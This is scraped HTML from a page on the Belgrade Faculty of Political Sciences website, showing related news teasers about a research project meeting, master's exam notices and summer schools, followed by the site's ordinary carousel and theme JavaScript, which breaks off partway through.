                        <h3 class="entry-title"><a href="https://www.fpn.bg.ac.rs/88560" title="Одржан састанак у оквиру пројекта GEO-POWER-EU" rel="bookmark">Одржан састанак у оквиру пројекта GEO-POWER-EU</a></h3>
                        
                        
                            <div class="entry-summary">

                                Трећи по реду састанак Генералне скупштине и...
                            </div><!-- .entry-summary -->

                        
                    </div><!-- entry-text-wrap -->

                </article><!-- .hentry -->

            </div> <!-- .column-class -->

        
            <div class="fourcol clearfix">

                <article class="post-77835 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-master">

                    <a href="https://www.fpn.bg.ac.rs/77835" title="МАС Обавештење &#8211; јануарски и фебруарски испитни рок на мастер академским студијама 2024.">

                        <img width="550" height="400" src="https://www.fpn.bg.ac.rs/wp-content/uploads/2016/08/default-fpn-550x400.jpg" class="thumbnail wp-post-image" alt="МАС Обавештење &#8211; јануарски и фебруарски испитни рок на мастер академским студијама 2024." decoding="async" loading="lazy" />
                    </a>

                    <div class="entry-text-wrap">

                        
                            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>, <a href="https://www.fpn.bg.ac.rs/kategorija/master" rel="tag">Мастер студије</a>
        </span>

    </div>


                        
                        <h3 class="entry-title"><a href="https://www.fpn.bg.ac.rs/77835" title="МАС Обавештење &#8211; јануарски и фебруарски испитни рок на мастер академским студијама 2024." rel="bookmark">МАС Обавештење &#8211; јануарски и фебруарски испитни рок на мастер академским студијама 2024.</a></h3>
                        
                        
                            <div class="entry-summary">

                                MAS-JANUARSKI ispitni rok 2023-24 elektronska prijava ispita MAS-FEBRUARSKI ispitni...
                            </div><!-- .entry-summary -->

                        
                    </div><!-- entry-text-wrap -->

                </article><!-- .hentry -->

            </div> <!-- .column-class -->

        
            <div class="fourcol clearfix last">

                <article class="post-79334 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">

                    <a href="https://www.fpn.bg.ac.rs/79334" title="Circle U. летње школе у Норвешкој, Белгији и Немачкој – још само два дана за пријаву">

                        <img width="550" height="400" src="https://www.fpn.bg.ac.rs/wp-content/uploads/cover-2-550x400.png" class="thumbnail wp-post-image" alt="Circle U. летње школе у Норвешкој, Белгији и Немачкој – још само два дана за пријаву" decoding="async" loading="lazy" />
                    </a>

                    <div class="entry-text-wrap">

                        
                            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


                        
                        <h3 class="entry-title"><a href="https://www.fpn.bg.ac.rs/79334" title="Circle U. летње школе у Норвешкој, Белгији и Немачкој – још само два дана за пријаву" rel="bookmark">Circle U. летње школе у Норвешкој, Белгији и Немачкој – још само два дана за пријаву</a></h3>
                        
                        
                            <div class="entry-summary">

                                Позивају се студенти свих нивоа студија Универзитета...
                            </div><!-- .entry-summary -->

                        
                    </div><!-- entry-text-wrap -->

                </article><!-- .hentry -->

            </div> <!-- .column-class -->

        
    </div> <!-- .related-posts -->

    <div class="clear"></div>

    

        

    <div class="loop-nav">

        <div class="previous">&larr; <a href="https://www.fpn.bg.ac.rs/65788" rel="prev">Teopија културе &#8211; поправни колоквијум</a></div>
        
        <div class="post-index">

            <a title="Blog Posts" href="https://www.fpn.bg.ac.rs">

                <i class="icon-th"></i>

            </a>

        </div>

        <div class="next"><a href="https://www.fpn.bg.ac.rs/65830" rel="next">Open Zoom – oнлајн отворена врата мастер академских студија</a> &rarr;</div>
    </div><!-- .loop-nav -->


    </div><!-- #content -->



    <div id="sidebar-primary" class="sidebar">

        <aside id="text-6" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside">			<div class="textwidget"><a target="_blank" href="http://www.bg.ac.rs/" rel="noopener"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/univerzitet_logo.jpg"></img></a></div>
		</div></aside><aside id="search-6" class="widget widget_search widget-widget_search"><div class="widget-wrap widget-inside"><div class="search">

    <form method="get" id="search-form" class="search-form" action="https://www.fpn.bg.ac.rs/">

        <input type="text" class="search-text" name="s" id="s" placeholder="Search" />

        <input type="submit" class="submit" name="submit" id="searchsubmit" value="" />

    </form>

</div></div></aside><aside id="nav_menu-17" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Oбавештења и распореди</span></h3><div class="menu-obavestenja_i_rasporedi-container"><ul id="menu-obavestenja_i_rasporedi" class="menu"><li id="menu-item-22054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22054"><a href="https://www.fpn.bg.ac.rs/kategorija/osnovne">Основне студије</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12080"><a href="https://www.fpn.bg.ac.rs/kategorija/master">Мастер студије</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12081"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske">Докторске студије</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12082"><a href="https://www.fpn.bg.ac.rs/kategorija/specijalisticki-programi">Специјалистички програми</a></li>
</ul></div></div></aside><aside id="nav_menu-15" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Студентски живот</span></h3><div class="menu-usavrsavanje_studenata-container"><ul id="menu-usavrsavanje_studenata" class="menu"><li id="menu-item-12078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12078"><a href="https://www.fpn.bg.ac.rs/kategorija/novosti/tribine_i_konferencije">Трибине, конференције, скупови</a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12077"><a href="https://www.fpn.bg.ac.rs/kategorija/karijerni-razvoj">Каријерни развој</a></li>
</ul></div></div></aside><aside id="media_image-29" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="http://katalog.fpn.bg.ac.rs/"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije-300x150.png" class="image wp-image-71938  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-36" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="https://www.fpn.bg.ac.rs/kategorija/five-minutes-with"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview-300x150.png" class="image wp-image-52185  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-19" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="https://www.fpn.bg.ac.rs/international-students-corner"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview-300x150.png" class="image wp-image-52186  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-8" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="http://www.fpn.bg.ac.rs/kategorija/konektas"><img width="300" height="123" src="https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview-300x123.png" class="image wp-image-50097  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview-300x123.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview.png 367w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="nav_menu-11" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Огласна табла</span></h3><div class="menu-oglasna_tabla-container"><ul id="menu-oglasna_tabla" class="menu"><li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2609"><a href="http://www.fpn.bg.ac.rs/informator-o-radu">Информатор о раду</a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3610"><a href="https://www.fpn.bg.ac.rs/kategorija/na-uvidu-javnosti">На увиду јавности</a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12074"><a href="https://www.fpn.bg.ac.rs/kategorija/konkursi">Конкурси</a></li>
</ul></div></div></aside>
    </div><!-- end sidebar-primary -->



</div><!-- #main .inner -->

</div><!-- #main -->

<footer id="footer" class="site-footer">

    
        <div id="footer-top">

            <div class="inner">

                <div id="sidebars-footer" class="sidebars clearfix">

                    
            <div id="sidebar-footer1"
                 class="sidebar fourcol">

                <aside id="text-3" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>КОНТАКТИРАЈТЕ ФАКУЛТЕТ</span></h3>			<div class="textwidget"><div style="float:left;margin-top:8px;"><a href="http://bg.ac.rs"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/ub.gif"></img></a></div>

<div style="float:left;margin-top:8px;margin-left:10px;"><a href="http://www.fpn.bg.ac.rs"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/fpn_logo.gif"></img></a></div>

<div style="float:left;margin-left:10px;">телефон: 011/3092-999<br/>
радно време: 8:30—16:30<br/>
е-пошта: <a href="mailto:fpn@fpn.bg.ac.rs">fpn@fpn.bg.ac.rs</div></div>
		</div></aside>
            </div>

        
            <div id="sidebar-footer2"
                 class="sidebar fourcol">

                <aside id="apsi_widget-3" class="widget widget_apsi_widget widget-widget_apsi_widget"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>ФПН на друштвеним мрежама</span></h3><div class="aps-social-icon-wrapper">
                    <div class="aps-group-horizontal">
                                    <div class="aps-each-icon icon-1-1" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.facebook.com/fakultetpolitickihnauka/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/facebook.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-2" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.instagram.com/fpn_beograd/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/instagram.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-2 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-2 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-3" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://twitter.com/fpn_beograd/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/twitter.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-3 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-3 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-4" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.linkedin.com/school/fakultet-politickih-nauka-univerzitet-u-belgradu/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/linkedin.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-4 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-4 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</div></aside>
            </div>

        
            <div id="sidebar-footer3"
                 class="sidebar fourcol last">

                <aside id="text-4" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>ГДЕ СЕ НАЛАЗИМО У БЕОГРАДУ</span></h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/tMZDKvocdet">        <div class="gmwd_container_wrapper">            <div class="gmwd_container">                <div id="gmwd_container_1">                    <script>                        if(typeof gmwdmapData == 'undefined'){                            var gmwdmapData = [];                         }                                                                gmwdmapData["widget" + '2'] = "";                                           gmwdmapData["mapId" + '2'] = Number("2");                                           gmwdmapData["centerLat" + '2'] = Number("44.77385857379489");                        gmwdmapData["centerLng" + '2'] = Number("20.475414991378784");	                        gmwdmapData["zoom" + '2'] = Number("13");                        gmwdmapData["mapType" + '2'] = "0";                        gmwdmapData["maxZoom" + '2'] = Number("22");                        gmwdmapData["minZoom" + '2'] = Number("2");                        gmwdmapData["mapWhellScrolling" + '2'] = Number("0") == 1 ? true : false;				                        gmwdmapData["infoWindowOpenOn" + '2'] = "click" ;				                        gmwdmapData["mapDragable" + '2'] = Number("1") == 1 ? true : false;	                            gmwdmapData["mapDbClickZoom" + '2'] = Number("0") == 1 ? true : false;	                                                            gmwdmapData["enableZoomControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableMapTypeControl" + '2'] = Number("1") == 1 ? true : false;			                        gmwdmapData["mapTypeControlOptions" + '2'] = {};                                                gmwdmapData["enableScaleControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableStreetViewControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableFullscreenControl" + '2'] = Number("0") == 1 ? true : false;                        gmwdmapData["enableRotateControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["mapTypeControlPosition" + '2'] = Number("0");                                                gmwdmapData["zoomControlPosition" + '2'] = Number("0");                        gmwdmapData["streetViewControlPosition" + '2'] = Number("0");                                                gmwdmapData["fullscreenControlPosition" + '2'] = Number("0");                                                gmwdmapData["mapTypeControlStyle" + '2'] = Number("0");				                        gmwdmapData["mapBorderRadius" + '2'] = "";                        gmwdmapData["enableBykeLayer" + '2'] =  Number("0");	                        gmwdmapData["enableTrafficLayer" + '2'] =  Number("0");				                        gmwdmapData["enableTransitLayer" + '2'] =  Number("0");	                        gmwdmapData["geoRSSURL" + '2'] = "";	                        gmwdmapData["KMLURL" + '2'] = "";	                        gmwdmapData["fusionTableId" + '2'] = '';	                                        gmwdmapData["mapTheme" + '2'] = '';			                        gmwdmapData["mapMarkers" + '2'] = JSON.parse('{"8":{"id":"8","map_id":"2","lat":"44.7736417463761","lng":"20.475329160690308","category":"0","title":"\u0424\u0430\u043a\u0443\u043b\u0442\u0435\u0442 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u043a\u0438\u0445 \u043d\u0430\u0443\u043a\u0430","address":"\u0408\u043e\u0432\u0435 \u0418\u043b\u0438\u045b\u0430 154, Beograd, Serbia","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"}}');                        gmwdmapData["mapPolygons" + '2'] =  JSON.parse('[]');                        gmwdmapData["mapPolylines" + '2'] = JSON.parse('[]');                                                gmwdmapData["enableCategoryFilter" + '2'] = "0";                                                gmwdmapData["enableDirections" + '2'] = "0";                        gmwdmapData["enableStoreLocatior" + '2'] = "0";                        gmwdmapData["storeLocatorDistanceIn" + '2'] = "km";                                                gmwdmapData["storeLocatorStrokeWidth" + '2'] = Number("2");                        gmwdmapData["storeLocatorFillColor" + '2'] = "#" + "7FDF16";                        gmwdmapData["storeLocatorFillOpacity" + '2'] = Number("0.3");                        gmwdmapData["storeLocatorLineColor" + '2'] = "#" + "000";                        gmwdmapData["storeLocatorLineOpacity" + '2'] = Number("0.6");                                                gmwdmapData["markerListingType" + '2'] = "0";                        gmwdmapData["markerListInsideMap" + '2'] = "0";                        gmwdmapData["markerListPosition" + '2'] = Number("0");                        gmwdmapData["infoWindowInfo" + '2'] = "title,address,desc,pic";                        gmwdmapData["advancedInfoWindowPosition" + '2'] = Number("10");                        gmwdmapData["geolocateUser" + '2'] = Number("0");                        gmwdmapData["items" + '2'] = "3";                                                gmwdmapData["enableSerchBox" + '2'] = "0";                        gmwdmapData["serchBoxPosition" + '2'] = Number("3");                                                gmwdmapData["allMarkers" + '2'] = [];                               gmwdmapData["allPolygons" + '2'] = [];                        gmwdmapData["allPolygonMarkers" + '2'] = [];                        gmwdmapData["allPolylines" + '2'] = [];                        gmwdmapData["allPolylineMarkers" + '2'] = [];                        gmwdmapData["infoWindows" + '2'] = [];                        gmwdmapData["ajaxData" + '2']  = {};                                                var ajaxURL = "https://www.fpn.bg.ac.rs/wp-admin/admin-ajax.php";                        var markerDefaultIcon = "";                        var GMWD_URL = "https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps";                        jQuery( document ).ready(function() {					                            gmwdInitMainMap("wd-map2",false, '2');                            gmwdReadyFunction('2');                        });                    </script>                                        <div class="wd-clear">                        <div id="wd-map2" class="wd-row " style=" height:150px; width:330px"></div>                    </div>                                                                </div>            </div>		</div>		</a></p>
</div>
		</div></aside>
            </div>

        
                </div><!-- #sidebars-footer -->

            </div>

        </div>

    
    <div id="footer-bottom">

        <div class="inner">

            
            <div id="footer-bottom-text">

                Факултет политичких наука | Универзитет у Београду | Јове Илића 165, Београд, Република Србија
            </div>

            <a id="go-to-top" href="#" title="Back to top">

                Go Top
            </a>

        </div>

    </div><!-- #footer-bottom -->

</footer><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fpn.bg.ac.rs\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='lsow-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9' id='lsow-frontend-scripts-js'></script>
<script type='text/javascript' id='pcpro-post-like-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.fpn.bg.ac.rs\/wp-admin\/admin-ajax.php","nonce":"3bf03332d9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/sp-post-like.js?ver=1.2.15' id='pcpro-post-like-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/jquery.magnific-popup.min.js?ver=1.2.15' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/imagesloaded.pkgd.min.js?ver=1.2.15' id='image-loaded-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/remodal.js?ver=1.2.15' id='remodal-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/scripts.min.js?ver=1.2.15' id='pcpro-scripts-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.tools.min.js?ver=1.2.7' id='jquery-tools-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.validate.min.js?ver=1.9.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/drop-downs.js?ver=1.4.8' id='drop-downs-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/waypoints.js?ver=2.0.2' id='jquery-waypoint-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.plugins.lib.js?ver=1.0' id='jquery-plugins-lib-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/skrollr.min.js?ver=1.0' id='jquery-skrollr-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/modernizr.js?ver=2.7.1' id='jquery-modernizr-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.flexslider.js?ver=1.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/owl.carousel.min.js?ver=4.1' id='jquery-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.magnific-popup.min.js?ver=1.0.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/isotope.pkgd.js?ver=3.0.2' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/imagesloaded.pkgd.min.js?ver=4.1.1' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' id='mo-theme-js-js-extra'>
/* <![CDATA[ */
var mo_theme = {"options":{"blog_url":"https:\/\/www.fpn.bg.ac.rs\/","template_dir_url":"https:\/\/www.fpn.bg.ac.rs\/wp-content\/themes\/invent","ajax_showcase":false,"disable_back_to_top":false,"sticky_menu":true,"theme_skin":"#576f91","loading_portfolio":"Loading the next set of posts...","finished_loading":"No more items to load...","disable_smooth_page_load":true,"disable_animations_on_page":false},"messages":{"name_required":"Please provide your name","name_format":"Your name must consist of at least 5 characters","email_required":"Please provide a valid email address","url_required":"Please provide a valid URL","phone_required":"Minimum 5 characters required","human_check_failed":"The input the correct value for the equation above","message_required":"Please input the message","message_format":"Your message must be at least 15 characters long","success_message":"Your message has been sent. Thanks!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/main.js?ver=1.0' id='mo-theme-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/waypoints.sticky.min.js?ver=2.0.2' id='jquery-waypoints-sticky-js'></script>

</body>
</html><!-- WP Fastest Cache file was created in 1.808089017868 seconds, on 22-12-25 21:30:50 --><!-- via php -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/scripts.min.js?ver=1.2.15
body_size: 298
content:
jQuery((function($){"use strict";$(".sp-pcp-post").magnificPopup({delegate:"a.sp-pcp-light-box",type:"image",closeOnContentClick:!1,closeBtnInside:!1,midClick:!1,mainClass:"mfp-with-zoom mfp-img-mobile",zoom:{enabled:!0,duration:300,opener:function(element){return element.find("img")}}}),$(document).on("closed",".remodal",(function(e){var src=$(this).find("iframe").attr("src");$(this).find("iframe").attr("src",""),$(this).find("iframe").attr("src",src)}))}));


--- FILE ---
content_type: application/x-javascript
request_url: https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/main.js?ver=1.0
body_size: 6789
content:
/*jshint undef: true, unused: false, vars: true, plusplus: true */
/*global jQuery:false, window: false, setInterval: false, clearTimeout: false, setTimeout: false, mo_options:false, mo_theme:false, template_dir:false, document:false  */

jQuery.noConflict();

var MO_THEME = {}; // theme namespace

/*================================== Theme Function init =======================================*/

(function ($) {

    "use strict";

    var touchDevice = (Modernizr.touch) ? true : false;
    var css3 = (Modernizr.csstransforms3d) ? true : false;

    MO_THEME = {

        touchDevice: (Modernizr.touch) ? true : false,

        css3: (Modernizr.csstransforms3d) ? true : false,

        timers: {},

        vendor_prefix: function () {

            var prefix;

            if (css3 === true) {
                var styles = window.getComputedStyle(document.documentElement, '');
                prefix = (Array.prototype.slice.call(styles).join('').match(/-(moz|webkit|ms)-/) || (styles.OLink === '' && ['', 'o']))[1];

                return prefix;
            }
        },

        is_mobile: function () {

            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                return true;
            }
            return false;
        },

        // Helps to avoid continuous method execution as can happen in the case of scroll or window resize. Useful specially
        // when DOM access/manipulation is involved
        wait_for_final_event: function (callback, ms, uniqueId) {

            if (!uniqueId) {
                uniqueId = "Don't call this twice without a uniqueId";
            }
            if (MO_THEME.timers[uniqueId]) {
                clearTimeout(MO_THEME.timers[uniqueId]);
            }
            MO_THEME.timers[uniqueId] = setTimeout(callback, ms);
        },

        toggle_html5_video_volume: function (video) {


            if (video.muted) {
                video.muted = false;
            } else {
                video.muted = true;
            }
        },

        // Enter negative percentage to darken; assumes presence of # - Credit: http://stackoverflow.com/questions/5560248/programmatically-lighten-or-darken-a-hex-color //
        shade_color: function (color, percent) {

            var num = parseInt(color.slice(1), 16), amt = Math.round(2.55 * percent), R = (num >> 16) + amt,
                G = (num >> 8 & 0x00FF) + amt, B = (num & 0x0000FF) + amt;
            return "#" + (0x1000000 + (R < 255 ? R < 1 ? 0 : R : 255) * 0x10000 + (G < 255 ? G < 1 ? 0 : G : 255) * 0x100 + (B < 255 ? B < 1 ? 0 : B : 255)).toString(16).slice(1);
        },

        add_body_classes: function () {
            if (MO_THEME.is_mobile()) {
                $('body').addClass('mobile-device');
            }
            if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
                $('body').addClass('ios-device');
            }
            if (navigator.userAgent.match(/Android/i) !== null) {
                $('body').addClass('android-device');
            }
        },

        manipulate_dom: function () {
            $(".single-event strong:contains('Date/Time'),.single-event strong:contains('Location'), .single-event strong:contains('Categories')").addClass('heading-title');
            $(".single-location strong:contains('Address')").addClass('heading-title');
        },

        toggle_mobile_menu: function () {
            $('#mobile-menu-toggle').toggleClass('menu-open');
            $('body').toggleClass('push-right');
            $('#mobile-menu').toggleClass('slide-open');
        },

        display_stats: function () {
            /* ------- Skill Bar --------- */
            $('.stats-bar-content').each(function () {
                var dataperc = $(this).attr('data-perc');
                $(this).animate({"width": dataperc + "%"}, dataperc * 20);
            });

        },

        display_piecharts: function () {

            /* -------- Charts like Pie Chart -------- */
            var charts = $('.piechart .percentage'),
                bar_color = mo_theme.options.theme_skin,
                track_color = MO_THEME.shade_color(bar_color, 26);
            /* Lighten */
            charts.easyPieChart({
                animate: 2000,
                lineWidth: 20,
                barColor: bar_color,
                trackColor: track_color,
                scaleColor: false,
                lineCap: 'square',
                size: 250

            });
        },

        get_internal_link: function (urlString) {
            var internal_link = null;
            if (urlString.indexOf("#") !== -1) {
                var arr = urlString.split('#');
                if (arr.length === 2) {
                    var url = arr[0];
                    internal_link = '#' + arr[1];
                    // check if this internal link belongs to current URL
                    if (url === (document.URL + '/') || url === document.URL) {
                        return internal_link;
                    }
                } else if (arr.length === 1) {
                    internal_link = '#' + arr[0];
                    return internal_link;
                }
            }
            return internal_link;

        },

        highlight_menu: function () {

            var $active_menu_item;

            /* Do not highlight internal links */
